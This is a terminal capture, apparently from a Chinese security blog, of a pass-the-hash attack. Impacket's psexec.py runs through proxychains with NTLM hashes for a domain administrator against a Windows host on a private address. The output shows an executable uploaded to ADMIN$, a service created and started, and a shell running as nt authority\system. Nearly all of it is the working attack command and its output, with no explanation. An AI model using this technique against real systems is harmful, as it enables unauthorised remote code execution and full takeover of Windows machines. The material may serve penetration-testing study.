 [root@vps examples]# proxychains4 ./psexec.py xie/administrator@192.168.10.131 -hashes AADA8EDA23213C025AE50F5CD5697D9F:6542D35ED5FF6AE5E75B
875068C5D3BC
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
Impacket v0.9.21.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Dynamic chain  ...  0.0.0.0:10000  ...  192.168.10.131:445  ...  OK
[*] Requesting shares on 192.168.10.131.....
[*] Found writable share ADMIN$
[*] Uploading file YEGYyWwW.exe
[*] Opening SVCManager on 192.168.10.131.....
[*] Creating service SQUk on 192.168.10.131.....
[*] Starting service SQUk.....
[proxychains] Dynamic chain  ...  0.0.0.0:10000  ...  192.168.10.131:445  ...  OK
[proxychains] Dynamic chain  ...  0.0.0.0:10000  ...  192.168.10.131:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  0.0.0.0:10000  ...  192.168.10.131:445  ...  OK
Microsoft Windows [░µ▒╛ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
https://blog.csdn.net/qq_36119192